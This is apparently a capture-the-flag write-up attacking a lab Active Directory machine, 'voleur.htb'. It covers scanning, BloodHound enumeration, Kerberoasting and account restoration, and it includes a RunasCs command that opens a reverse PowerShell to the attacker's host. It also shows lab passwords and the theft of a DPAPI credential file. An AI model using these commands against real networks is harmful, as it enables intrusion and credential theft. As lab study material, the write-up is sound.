Reading Time: 4 min read
Start 16:13 06-07-2025
Scope:10.10.11.76
Creds:ryan.naylor / HollowOct31Nytsudo nmap -sC -sV -sT -vvvv -p- -T5 --min-rate=5000 -Pn voleur.htb
PORT STATE SERVICE REASON VERSION53/tcp open domain syn-ack Simple DNS Plus88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2025-07-06 22:15:11Z)135/tcp open msrpc syn-ack Microsoft Windows RPC139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: voleur.htb0., Site: Default-First-Site-Name)445/tcp open microsoft-ds? syn-ack464/tcp open kpasswd5? syn-ack593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0636/tcp open tcpwrapped syn-ack2222/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: voleur.htb0., Site: Default-First-Site-Name)3269/tcp open tcpwrapped syn-ack5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Not Found9389/tcp open mc-nmf syn-ack .NET Message Framing49664/tcp open msrpc syn-ack Microsoft Windows RPC49668/tcp open msrpc syn-ack Microsoft Windows RPC51685/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.051686/tcp open msrpc syn-ack Microsoft Windows RPC51688/tcp open msrpc syn-ack Microsoft Windows RPC51716/tcp open msrpc syn-ack Microsoft Windows RPC62733/tcp open msrpc syn-ack Microsoft Windows RPCService Info: Host: DC; OSs: Windows, Linux; CPE: cpe:/o:microsoft:windows, cpe:/o:linux:linux_kernel
Host script results:| p2p-conficker:| Checking for Conficker.C or higher...| Check 1 (port 48495/tcp): CLEAN (Timeout)| Check 2 (port 28661/tcp): CLEAN (Timeout)| Check 3 (port 60782/udp): CLEAN (Timeout)| Check 4 (port 35476/udp): CLEAN (Timeout)|_ 0/4 checks are positive: Host is CLEAN or ports are blocked| smb2-security-mode:| 3:1:1:|_ Message signing enabled and required|_clock-skew: 7h59m57s| smb2-time:| date: 2025-07-06T22:16:03|_ start_date: N/AI tried logging into ssh 2222 but got denied:



Pass The Key - TGT
Section titled “Pass The Key - TGT”I started off changing /etc/krb5.conf
BloodHound
Section titled “BloodHound”I could now boot up bloodhound:

While the files were ingesting I commenced my recon.

Quite a few svc accounts which I made be able to take advantage of.

I went ahead and looked up which users had remote access:

Nevertheless I had to move on and check out what else I could find.
445/TCP - SMB
Section titled “445/TCP - SMB”


I find that I can read a bunch of shares! I’ll check out the non-default IT share.

Right away I find an excel file that appears to be useful!
I tried out smbclient but it wouldn’t connect, instead I opted for impacket-smbclient:
![]()
Now it was time to crack the office hash:

I could now enter it in the prompt:
Excel file - Finding Creds
Section titled “Excel file - Finding Creds”
Out of all the creds the svc_ldap ones worked as well:

svc_ldapM1XyC9pW7qT5VnNow that I know that that account has valid creds I return to bloodhound.

WriteSPN
Section titled “WriteSPN”Kerberoasting
Section titled “Kerberoasting”
I need to slightly modify the command for the request to work.
KRB5CCNAME=svc_ldap.ccache ./targetedKerberoast.py --dc-host DC.voleur.htb -d voleur.htb --dc-ip 10.10.11.76 --request-user 'svc_winrm' -k
I was then able to easily crack it:

svc_winrmAFireInsidedeOzarctica980219afiFoothold

Section titled “Foothold”Shell as svc_winrm
Section titled “Shell as svc_winrm”Using the following sequence of commands I was able to get easy access:
user.txt
Section titled “user.txt”
Lateral Movement
Section titled “Lateral Movement”


Restore Todd.Wolfe account
Section titled “Restore Todd.Wolfe account”I can now use the following commands to restore the account:
Get-ADObject -Filter 'isDeleted -eq $true' -IncludeDeletedObjects
Restore-ADObject -Identity '1c6b1deb-c372-4cbb-87b1-15031de169db'
Shell as Todd.Wolfe
Section titled “Shell as Todd.Wolfe”Now that the account has been restored I can yet again move laterally.
.\run.exe todd.wolfe NightT1meP1dg3on14 powershell -r 10.10.14.17:444

Slight problem however concerning my enum, I’d have to use bloodhound all over again since the account did not exist before:
Knowing that he’s part of the second-line group however I went to the following directory:

Here I started enumerating the home directory and found some juicy stuff inside the old /AppData directory.
I then transferred the following file over:
C:\IT\Second-Line Support\Archived Users\todd.wolfe\AppData\roaming\Microsoft\Credentials\772275FAD58525253490A9B0039791D3
As well as:
